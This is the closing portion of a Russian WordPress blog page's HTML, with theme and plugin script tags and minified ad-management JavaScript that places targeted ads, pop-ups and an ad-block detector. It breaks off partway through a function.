<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" id="lazyload-vimeo-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"","playercolour":"","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":false,"cookies":false,"callback":"<!--VIMEO_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js?ver=2.18.4" id="lazyload-vimeo-js-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 